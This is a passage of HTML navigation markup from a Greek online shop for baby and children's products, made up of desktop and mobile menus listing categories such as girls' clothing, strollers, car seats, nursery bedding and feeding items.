class="cbp-category-link-w"><a href="https://perpatoura.com/10696-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10697-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10708-εσώρουχα">Εσώρουχα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10659-κοριτσι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10660-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10662-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10663-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10664-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10667-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10668-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10670-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10672-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10673-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10679-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10681-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10692-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10700-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10701-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10661-κοριτσι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10665-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10666-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10669-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10671-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10676-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10680-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10682-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10683-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10684-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10685-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10686-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10687-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10702-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10703-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10690-υποδήματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Υποδήματα</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10706-αξεσουαρ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10707-λαμπάδες">Λαμπάδες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10710-κάλτσες-καλσόν">Κάλτσες-Καλσόν</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10613-προσφορεσ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10614-κορίτσι">Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10620-αγόρι">Αγόρι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
							<a href="https://perpatoura.com/10348-παπούτσια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παπούτσια</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
							<a href="https://perpatoura.com/62-new-collection" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											New Arrivals</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/86-βαπτιστικά"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βαπτιστικά</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/86-βαπτιστικά" class="mobile-menu__column-title">Βαπτιστικά</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι" class="text-reset">Βαπτιστικά Ρούχα Για Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι" class="text-reset">Βαπτιστικά Ρούχα Για Αγόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/184-σετ-βάπτισης" class="text-reset">Σετ Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών" class="text-reset">Κουτιά Βαπτιστικών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/186-λαδόπανα" class="text-reset">Λαδόπανα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης" class="text-reset">Μαρτυρικά Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/185-βιβλία-ευχών" class="text-reset">Βιβλία Ευχών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης" class="text-reset">Διακόσμηση Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/204-ποδιές" class="text-reset">Ποδιές</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10-βόλτα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βόλτα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/11-καρότσια" class="mobile-menu__column-title">Καρότσια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/111-βρεφικά-καρότσια" class="text-reset">Βρεφικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/112-παιδικά-καρότσια" class="text-reset">Παιδικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1" class="text-reset">Πολυκαρότσια 2 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1" class="text-reset">Πολυκαρότσια 3 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/14-καρότσια-διδύμων" class="text-reset">Καρότσια Διδύμων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset">Αξεσουάρ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/104-σετ-καροτσιού" class="text-reset">Σετ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού" class="text-reset">Χειμερινά Σετ Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού" class="text-reset">Καλοκαιρινά Σετ Καροτσιού</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/109-ποδόσακοι" class="text-reset">Ποδόσακοι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα" class="text-reset">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα" class="text-reset">Κουνουπιέρες - Σκίαστρα </a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού" class="text-reset">Αδιάβροχα Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού" class="text-reset">Διάφορα Αξεσουάρ Καροτσιού</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου" class="mobile-menu__column-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου" class="text-reset">Βρεφικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου" class="text-reset">Παιδικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου" class="text-reset">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Αξεσουάρ
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset" >Αξεσουάρ Καροτσιού</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/18-port-bebe" class="text-reset" >Port Bebe</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/116-μάρσιποι" class="text-reset" >Μάρσιποι</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/117-ιμάντες-στήριξης" class="text-reset" >Ιμάντες Στήριξης</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/20-τσάντες-αλλαγής" class="text-reset" >Τσάντες  Αλλαγής</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/21-βρεφικό-δωμάτιο"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Βρεφικό Δωμάτιο </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/24-βρεφικά-κρεβάτια" class="mobile-menu__column-title">Βρεφικά Κρεβάτια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια" class="text-reset">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/25-λίκνα" class="text-reset">Λίκνα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού" class="text-reset">Προστατευτικά Κρεβατιού</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα" class="mobile-menu__column-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/122-στρώματα-για-κούνια" class="text-reset">Στρώματα Για Κούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/123-στρώματα-για-λίκνο" class="text-reset">Στρώματα Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο" class="text-reset">Στρώματα για Παρκοκρέβατο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα" class="text-reset">Αδιάβροχα Επιστρώματα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Διάφορα
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/121-κουνουπιέρες" class="text-reset" >Κουνουπιέρες</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα" class="text-reset" >Πάρκα - Παρκοκρέβατα</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/28-relax" class="text-reset" >Relax</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="text-reset" >Ενδοεπικοινωνία</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου" class="text-reset" >Έπιπλα Βρεφικού Δωματίου</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά" class="text-reset" >Προστατευτικά Για Μωρά</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="mobile-menu__column-title">Ενδοεπικοινωνία</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/32-λευκά-είδη"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Λευκά Είδη </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/129-βρεφικό-κρεβάτι" class="mobile-menu__column-title">Βρεφικό Κρεβάτι</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/70-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο" class="text-reset">Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια" class="text-reset">Για Κούνια</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/33-βρεφικά-σεντόνια" class="text-reset">Βρεφικά Σεντόνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες" class="text-reset">Βρεφικές Κουβέρτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/135-προστατευτικές-πάντες" class="text-reset">Προστατευτικές Πάντες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια" class="text-reset">Βρεφικά Μαξιλάρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες" class="text-reset">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/43-φαγητό-μωρού" class="mobile-menu__column-title">Φαγητό Μωρού</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/46-θηλασμός" class="text-reset">Θηλασμός</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού" class="text-reset">Μαξιλάρια Θηλασμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/141-θήλαστρα" class="text-reset">Θήλαστρα</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα" class="text-reset">Ηλεκτρικά Θήλαστρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα" class="text-reset">Χειροκίνητα Θήλαστρα</a></li></ul>
</li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ" class="text-reset">Μπιμπερό &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/151-μπιμπερό" class="text-reset">Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό" class="text-reset">Θηλές Για Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού" class="text-reset">Βούρτσες Καθαρισμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος" class="text-reset">Δοσομετρητές Σκόνης Γάλακτος</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/67-σκεύη-φαγητού" class="text-reset">Σκεύη Φαγητού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/149-μπωλ-πιάτα" class="text-reset">Μπωλ - Πιάτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/148-σετ-φαγητού" class="text-reset">Σετ Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια" class="text-reset">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/146-κουτάλια-πιρούνια" class="text-reset">Κουτάλια - Πιρούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/147-παγούρια" class="text-reset">Παγούρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/150-διάφορα-σκεύη" class="text-reset">Διάφορα Σκεύη</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/202-σουπλά" class="text-reset">Σουπλά</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/76-σαλιάρες" class="text-reset">Σαλιάρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού" class="text-reset">Καρεκλάκια - Καθίσματα Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες" class="text-reset">Αποστειρωτές - Θερμαντήρες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/155-βρεφανάπτυξη" class="mobile-menu__column-title">Βρεφανάπτυξη</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ" class="text-reset">Πιπίλες &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
